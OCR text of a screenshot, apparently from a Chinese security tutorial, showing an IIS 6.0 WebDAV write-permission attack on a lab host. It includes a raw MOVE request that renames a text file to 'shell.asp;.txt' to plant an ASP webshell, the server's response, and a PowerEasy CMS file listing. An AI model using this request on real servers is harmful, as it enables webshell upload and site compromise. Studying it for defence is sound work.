 C:\Inetpub\wwwroot\PowerEasy
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
址(D) C:\Inetpub\wwwroot\PowerEasy 转到
名称
对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 192.168.46.160 请求文件: /test.txt
微信订阅号: 0x
MOVE /test.txt HTTP/1.1
Host: 192.168.46.160
Destination: http://192.168.46.160/shell.asp;.txt
提交信息
提交数据包
HTTP/1.1 207 Multi-Status
Date: Wed, 05 Jan 2022 13:09:12 GMT
Server: Microsoft-IIS/6.0
Location: http://192.168.46.160/shell.asp
Content-Type: text/xml
Transfer-Encoding: chunked
b7
<?xml version="1.0"?><a:multistatus
xmlns:a="DAV:"><a:response><a:href>http://192.168.46.160/shell.asp</a:href><a:status
>HTTP/1.1 403 Forbidden</a:status></a:response></a:multistatus>
0
SiteMap
Skin
Soft
Space
Temp
User
xml
Announce.asp
Announcelist.asp
conn.asp
Copyright.asp
dyna_page.asp
editor.asp
Index.asp
Index.html
Install.asp
NewComment.asp
Region.asp
rss.asp
rss.xsl
rssfeed.asp
Search.asp
SetCookie.asp
ShowAuthor.asp 1 KB ASP 文件 2006-5-18 17:00 A
ShowCopyFrom.asp 1 KB ASP 文件 2006-5-18 17:00 A
showpage.asp 1 KB ASP 文件 2006-5-18 17:00 A